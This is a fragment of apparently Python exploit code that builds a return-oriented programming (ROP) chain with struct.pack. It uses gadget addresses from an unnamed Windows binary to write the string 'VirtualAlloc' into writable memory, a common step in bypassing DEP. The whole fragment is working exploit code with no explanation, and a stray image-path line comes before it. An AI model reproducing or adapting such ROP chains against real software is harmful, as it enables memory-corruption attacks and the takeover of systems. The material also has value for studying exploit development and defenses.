 #Build string VirtualAlloc
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x74726956)   # Virt
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x52a3e4)   # writatble address
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x416C6175)   # ualA
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x52a3e4 + 4)   # writable address +4
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x636F6C6C)   # lloc
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x52a3e4 +8)   # writable address +8
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret